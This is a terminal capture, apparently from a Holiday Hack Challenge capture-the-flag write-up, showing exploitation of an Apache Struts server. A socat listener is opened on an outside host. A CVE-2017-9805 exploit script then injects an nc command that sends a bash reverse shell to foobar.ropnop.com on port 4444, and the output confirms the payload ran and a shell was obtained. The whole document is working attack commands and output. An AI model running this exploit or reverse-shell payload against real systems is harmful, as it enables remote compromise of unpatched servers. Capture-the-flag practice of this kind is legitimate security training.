 ssh root@foobar.ropnop.com
root@foobar:~# socat tcp-l:4444,reuseaddr -,raw,echo=0,escape=0x07
alabaster_snowball@hhc17-apache-struts1:/tmp/asnow.iAcWEKCqJ2InvT5MRherBtcz$
ronnie@ropnopx1: ~/holidayhack
# ronnie @ ropnopx1 in ~/holidayhack [20:38:03]
$ python cve-2017-9805.py -u https://dev.northpolechristmastown.com/orders.xhtml
-c "nc -c 'SHELL=/bin/bash script -q /dev/null' foobar.ropnop.com 4444"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
# ronnie @ ropnopx1 in ~/holidayhack [20:38:10]
$